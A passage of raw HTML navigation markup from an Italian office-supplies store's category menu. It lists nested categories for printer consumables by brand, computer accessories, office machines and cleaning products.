href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/628/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-mita/id/629/"><span>KYOCERA-MITA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/630/"><span>KYOCERA - PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/631/"><span>MITA - PRODOTTI CONSUMABILI</span></a></li><li class="level2 category-item nav-6-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1139/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/1140/"><span>MITA-PRODOTTI CONSUMABILI</span></a></li></ul></li><li class="children level1 category-item nav-6-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/632/"><span>KONICA - MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-fotocopiatori/id/633/"><span>TONER PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/634/"><span>TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-multifunzione/id/635/"><span>PRODOTTI PER MULTIFUNZIONE</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fax/id/636/"><span>FAX</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-6-14 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oki/id/637/"><span>OKI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-14-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/638/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-14-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-e-inkjet/id/639/"><span>NASTRI E INKJET</span></a></li></ul></li><li class="children level1 category-item nav-6-15 "><a href="https://convenienzaufficio.it/catalog/category/view/s/olivetti/id/640/"><span>OLIVETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-15-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-macchine-da-scrivere/id/641/"><span>NASTRI PER MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-15-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/642/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-15-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/643/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-15-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/644/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-15-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/645/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-16 "><a href="https://convenienzaufficio.it/catalog/category/view/s/panasonic/id/646/"><span>PANASONIC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-16-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori-e-fax/id/647/"><span>TONER FOTOCOPIATORI E FAX</span></a></li></ul></li><li class="children level1 category-item nav-6-17 "><a href="https://convenienzaufficio.it/catalog/category/view/s/printronix/id/648/"><span>PRINTRONIX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-17-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/649/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-18 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/653/"><span>RICOH</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-18-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/654/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-18-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/655/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-18-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/656/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-19 "><a href="https://convenienzaufficio.it/catalog/category/view/s/samsung/id/658/"><span>SAMSUNG</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-19-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/659/"><span>PRODOTTI VARI</span></a></li></ul></li><li class="children level1 category-item nav-6-20 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sharp/id/660/"><span>SHARP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-20-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/661/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-20-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-calcolatrici/id/662/"><span>NASTRI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-6-20-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/663/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-21 "><a href="https://convenienzaufficio.it/catalog/category/view/s/xerox/id/665/"><span>XEROX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/666/"><span>TEKTRONIX - PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/opo-mf-laser/id/673/"><span>OPO MF LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-21-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/soho-st/id/674/"><span>SOHO ST</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/mf-ij-e-laser/id/675/"><span>MF IJ E LASER</span></a></li></ul></li><li class="level2 category-item nav-6-21-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/676/"><span>PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/1157/"><span>TEKTRONIX-PRODOTTI VARI</span></a></li></ul></li><li class="children level1 category-item nav-6-22 "><a href="https://convenienzaufficio.it/catalog/category/view/s/toshiba/id/667/"><span>TOSHIBA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-22-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/668/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-22-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/669/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="children level1 category-item nav-6-23 "><a href="https://convenienzaufficio.it/catalog/category/view/s/utax/id/670/"><span>UTAX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-23-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/671/"><span>TONER</span></a></li></ul></li><li class="children level1 category-item nav-6-24 "><a href="https://convenienzaufficio.it/catalog/category/view/s/g-g/id/887/"><span>G&G</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-24-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartucce-ink-jet/id/888/"><span>CARTUCCE INK-JET</span></a></li><li class="level2 category-item nav-6-24-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-laser/id/889/"><span>TONER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-25 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pantum/id/890/"><span>PANTUM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-25-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/891/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-26 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/1141/"><span>KONICA-MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-26-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/1142/"><span>TONER PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-27 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1198/"><span>KYOCERA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-27-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1199/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-7 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/informatica/id/193/"><span>INFORMATICA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-7-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-pulizia/id/194/"><span>PRODOTTI PULIZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-e-aria/id/195/"><span>SALVIETTE, KIT E ARIA</span></a></li><li class="level2 category-item nav-7-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri/id/431/"><span>FILTRI</span></a></li><li class="level2 category-item nav-7-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-pulizia/id/551/"><span>PRODOTTI PER PULIZIA</span></a></li><li class="level2 category-item nav-7-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/767/"><span>SALVIETTE, KIT PER PULIZIA E ARIA</span></a></li><li class="level2 category-item nav-7-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/1058/"><span>SALVIETTE-KIT PER PULIZIA E ARIA</span></a></li></ul></li><li class="children level1 category-item nav-7-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ergonomia-dell-ambiente-di-lavoro/id/202/"><span>ERGONOMIA DELL' AMBIENTE DI LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/poggiapiedi/id/203/"><span>POGGIAPIEDI</span></a></li><li class="level2 category-item nav-7-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-cpu-e-leggii/id/289/"><span>SUPPORTI CPU E LEGGII</span></a></li><li class="level2 category-item nav-7-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/mousepad-e-poggiapolsi/id/303/"><span>MOUSEPAD E POGGIAPOLSI</span></a></li><li class="level2 category-item nav-7-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-e-notebook/id/328/"><span>SUPPORTI, BRACCI MONITOR E NOTEBOOK</span></a></li><li class="level2 category-item nav-7-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/sit-stand/id/521/"><span>SIT STAND</span></a></li><li class="level2 category-item nav-7-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-lombari/id/783/"><span>SUPPORTI LOMBARI</span></a></li><li class="level2 category-item nav-7-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-notebook/id/946/"><span>SUPPORTI-BRACCI MONITOR-NOTEBOOK</span></a></li></ul></li><li class="children level1 category-item nav-7-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-supporti-magnetici/id/294/"><span>ARCHIVIAZIONE SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-e-album-porta-cd/id/295/"><span>ETICHETTE, BUSTE E ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/296/"><span>DVD</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-7-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-album-porta-cd/id/1082/"><span>ETICHETTE-BUSTE-ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/1083/"><span>DVD</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-7-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-tablet-e-smartphone/id/381/"><span>ACCESSORI PER TABLET E SMARTPHONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/382/"><span>ACCESSORI</span></a></li><li class="level2 category-item nav-7-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-auto/id/485/"><span>ACCESSORI AUTO</span></a></li><li class="level2 category-item nav-7-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/powerbank-e-caricatori/id/508/"><span>POWERBANK E CARICATORI</span></a></li><li class="level2 category-item nav-7-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-e-adatttori/id/682/"><span>CAVI E ADATTTORI</span></a></li></ul></li><li class="children level1 category-item nav-7-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/periferiche-pc/id/434/"><span>PERIFERICHE PC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-e-organizzacavi/id/435/"><span>ADATTATORI, CAVI E ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tastiere-e-mouse/id/482/"><span>TASTIERE E MOUSE</span></a></li><li class="level2 category-item nav-7-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/webcam/id/483/"><span>WEBCAM</span></a></li><li class="level2 hasChild parent category-item nav-7-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/hub/id/484/"><span>HUB</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-usb/id/549/"><span>ACCESSORI USB</span></a></li></ul></li><li class="level2 category-item nav-7-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-e-cuffie/id/509/"><span>ALTOPARLANTI, MICROFONI E CUFFIE</span></a></li><li class="level2 category-item nav-7-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-di-sicurezza/id/520/"><span>CAVI DI SICUREZZA</span></a></li><li class="level2 category-item nav-7-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri-privacy-per-laptop-e-monitor/id/541/"><span>FILTRI PRIVACY PER LAPTOP E MONITOR</span></a></li><li class="level2 category-item nav-7-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-e-stampanti/id/573/"><span>MULTIFUNZIONE E STAMPANTI</span></a></li><li class="level2 category-item nav-7-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettori-card/id/679/"><span>LETTORI CARD</span></a></li><li class="level2 category-item nav-7-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuffie-e-webcam/id/886/"><span>CUFFIE E WEBCAM</span></a></li><li class="level2 category-item nav-7-5-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-ed-accessori-video/id/892/"><span>ALTOPARLANTI ED ACCESSORI VIDEO</span></a></li><li class="level2 category-item nav-7-5-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/masterizzatori/id/893/"><span>MASTERIZZATORI</span></a></li><li class="level2 category-item nav-7-5-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-cuffie/id/947/"><span>ALTOPARLANTI-MICROFONI-CUFFIE</span></a></li><li class="level2 category-item nav-7-5-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-organizzacavi/id/1028/"><span>ADATTATORI-CAVI-ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/monitor/id/1192/"><span>MONITOR</span></a></li></ul></li><li class="children level1 category-item nav-7-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/523/"><span>GRUPPI DI CONTINUITÀ</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/524/"><span>GRUPPI DI CONTINUITÀ</span></a></li></ul></li><li class="children level1 category-item nav-7-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-magnetici/id/596/"><span>SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd/id/597/"><span>CD</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/598/"><span>DVD</span></a><ul class="level3 submenu"><li class="level4 category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/blu-ray/id/599/"><span>BLU-RAY</span></a></li></ul></li></ul></li><li class="level2 category-item nav-7-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/chiavette-usb/id/600/"><span>CHIAVETTE USB</span></a></li><li class="level2 category-item nav-7-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk-esterni/id/601/"><span>HARD-DISK ESTERNI</span></a></li><li class="level2 category-item nav-7-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-memoria/id/602/"><span>SCHEDE MEMORIA</span></a></li><li class="level2 category-item nav-7-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/data-cartridge/id/617/"><span>DATA CARTRIDGE</span></a></li><li class="level2 category-item nav-7-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd-rw/id/672/"><span>CD-RW</span></a></li><li class="level2 category-item nav-7-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/834/"><span>HARD DISK</span></a></li><li class="level2 category-item nav-7-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/1187/"><span>HARD-DISK</span></a></li></ul></li><li class="children level1 category-item nav-7-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/telefonia/id/680/"><span>TELEFONIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telefoni/id/681/"><span>TELEFONI</span></a></li><li class="level2 category-item nav-7-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/interfono/id/686/"><span>INTERFONO</span></a></li><li class="level2 category-item nav-7-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/smartwatch/id/1196/"><span>SMARTWATCH</span></a></li></ul></li><li class="children level1 category-item nav-7-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-e-videocamere-digitali/id/836/"><span>FOTOCAMERE E VIDEOCAMERE DIGITALI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/videocamere-digitali/id/837/"><span>VIDEOCAMERE DIGITALI</span></a></li><li class="level2 category-item nav-7-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-digitali/id/1195/"><span>FOTOCAMERE DIGITALI</span></a></li></ul></li><li class="children level1 category-item nav-7-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/networking/id/864/"><span>NETWORKING</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/router-access-point/id/865/"><span>ROUTER & ACCESS POINT</span></a></li><li class="level2 category-item nav-7-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-wireless/id/866/"><span>ADATTATORI WIRELESS</span></a></li><li class="level2 category-item nav-7-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/switch/id/867/"><span>SWITCH</span></a></li></ul></li><li class="children level1 category-item nav-7-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori/id/1127/"><span>ADATTATORI-CARICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori-da-viaggio-e-finder/id/1128/"><span>ADATTATORI-CARICATORI DA VIAGGIO E FINDER</span></a></li></ul></li><li class="children level1 category-item nav-7-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-notebook-e-tablet/id/1163/"><span>PORTA NOTEBOOK E TABLET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-zaini-trolley/id/1164/"><span>BORSE-ZAINI-TROLLEY</span></a></li></ul></li><li class="children level1 category-item nav-7-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/connessioni-e-materiale-elettrico/id/1206/"><span>CONNESSIONI E MATERIALE ELETTRICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori/id/1207/"><span>ADATTATORI</span></a></li><li class="level2 category-item nav-7-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-copricavi-accessori/id/1208/"><span>CAVI-COPRICAVI-ACCESSORI</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-8 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-l-ufficio/id/104/"><span>MACCHINE PER L'UFFICIO</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-8-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-e-accessori/id/105/"><span>RILEGATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-dorsi-a-pettini/id/106/"><span>RILEGATRICI DORSI A PETTINI</span></a></li><li class="level2 category-item nav-8-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-ad-anelli/id/107/"><span>RILEGATRICI AD ANELLI</span></a></li><li class="level2 category-item nav-8-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-rilegature/id/110/"><span>ACCESSORI PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-e-copertine-per-rilegature/id/113/"><span>CARTELLINE E COPERTINE PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-termiche-e-a-pressione/id/361/"><span>RILEGATRICI TERMICHE E A PRESSIONE</span></a></li><li class="level2 category-item nav-8-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-rilegatura/id/774/"><span>DORSI PER RILEGATURA</span></a></li></ul></li><li class="children level1 category-item nav-8-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-e-accessori/id/108/"><span>PLASTIFICATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pouches-per-plastificare/id/109/"><span>POUCHES PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-plastificazione/id/119/"><span>ACCESSORI PER PLASTIFICAZIONE</span></a></li><li class="level2 category-item nav-8-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-in-bobina-per-plastificare/id/306/"><span>FILM IN BOBINA PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-caldo/id/476/"><span>PLASTIFICATRICI A CALDO</span></a></li><li class="level2 category-item nav-8-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-freddo/id/515/"><span>PLASTIFICATRICI A FREDDO</span></a></li></ul></li><li class="children level1 category-item nav-8-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-e-accessori/id/125/"><span>ETICHETTATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-elettroniche-e-manuali/id/126/"><span>ETICHETTATRICI ELETTRONICHE E MANUALI</span></a></li><li class="level2 hasChild parent category-item nav-8-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette/id/127/"><span>ETICHETTE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/128/"><span>NASTRI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponi-per-etichettatrici-e-prezzatrici/id/129/"><span>TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li></ul></li></ul></li><li class="level2 category-item nav-8-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-tamponi-per-etichettatrici-e-prezzatrici/id/945/"><span>ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li><li class="level2 category-item nav-8-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-per-etichettatrici/id/1162/"><span>ETICHETTE-NASTRI PER ETICHETTATRICI</span></a></li></ul></li><li class="children level1 category-item nav-8-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolatrici/id/264/"><span>CALCOLATRICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori-ed-accessori/id/265/"><span>ALIMENTATORI ED ACCESSORI</span></a></li><li class="level2 category-item nav-8-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tascabili/id/274/"><span>TASCABILI</span></a></li><li class="level2 category-item nav-8-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo/id/304/"><span>DA TAVOLO</span></a></li><li class="level2 category-item nav-8-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo-scriventi/id/305/"><span>DA TAVOLO SCRIVENTI</span></a></li><li class="level2 category-item nav-8-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/341/"><span>SCIENTIFICHE - GRAFICHE</span></a></li><li class="level2 category-item nav-8-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/1091/"><span>SCIENTIFICHE-GRAFICHE</span></a></li></ul></li><li class="children level1 category-item nav-8-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/distruggidocumenti/id/292/"><span>DISTRUGGIDOCUMENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-distruggidocumenti/id/293/"><span>ACCESSORI PER DISTRUGGIDOCUMENTI</span></a></li><li class="level2 category-item nav-8-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-frammenti-e-microframmenti/id/389/"><span>A FRAMMENTI E MICROFRAMMENTI</span></a></li><li class="level2 category-item nav-8-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-strisce/id/461/"><span>A STRISCE</span></a></li></ul></li><li class="children level1 category-item nav-8-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/batterie-carica-batterie/id/1075/"><span>BATTERIE-CARICA BATTERIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pile/id/1076/"><span>PILE</span></a></li><li class="level2 category-item nav-8-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carica-batterie/id/1113/"><span>CARICA BATTERIE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-9 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-comunita/id/196/"><span>PRODOTTI PER COMUNITA'</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-9-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-e-accessori-per-la-pulizia/id/197/"><span>PRODOTTI E ACCESSORI PER LA PULIZIA</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-9-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/detergenti/id/198/"><span>DETERGENTI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-1-1"><a 